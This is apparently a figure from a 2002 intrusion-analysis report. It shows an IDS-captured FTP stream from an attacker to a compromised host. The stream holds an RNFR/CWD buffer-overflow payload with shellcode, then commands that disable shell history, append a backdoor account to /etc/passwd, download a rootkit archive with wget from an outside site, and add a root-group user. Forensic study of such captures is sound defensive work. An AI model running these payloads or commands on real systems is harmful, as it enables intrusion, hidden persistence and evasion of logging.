 Figure 12 Init Stream
This data stream shows the data stream from the hacker to the compromised
system.
Intruder Script from Stream File "IDS#1-020526.08.5857.stream.init" ===
IP Header from first packet:
Ethernet source : 0:0:0:0:0:0
Ethernet destination : 0:0:0:0:0:0
Ethernet bytes : 94
Ethernet time : Sun May 26 07:11:20 2002
Network protocol : IP
Network source : 10.82.183.127 (Unknown)
Network destination : 127.171.76.16 (Unknown)
Network bytes : 80
Transport protocol : tcp
Transport bytes : 40
Application source : 3138
Application destination : 21
NIT total length : 114
NIT message length : 106
--- The stream script ----------------------------------------------------
USER ftpPASS mozilla@RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR
././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR
././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RNFR ././RN
00000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
k<12>k aj<4>X
BMk<14>1[wc~JYj<3>XMk<5>hm<127><127><127><127><127><127>CWD ~/{.,.,.,.}CWD .RNFR
./././././././././.CWD 735073CWD 73507CWD 7350iRNFR .RNFR ./././././././.CWD ~{3[
wc0F3IMjT<11>\0'1mM0=MR1<16>h<127>../Dbx<11>\0=MXjTj(XMj<11>X<25>Rhn/shh//bi cRS
aMunset HISTFILE;id;uname -a;whouptimeecho "mailman:xxxxxxxxx:866:866:x:/va
r/tmp:/bin/bash" >> /etc/passwdwget http://www.angelfire.com/clone/clonez/t.gzls
tar -zxvf tux.tgzlsrm tux.tgzlswget http://www.angelfire.com/clone/clonez/t.gzls
ftpopen 10.135.161.41 50000xxxxxxxxxdirlsquitquitlsadduser kutless -g rootp
=== End of Intruder Script from Stream File "IDS#1-020526.08.5857.stream.init" ===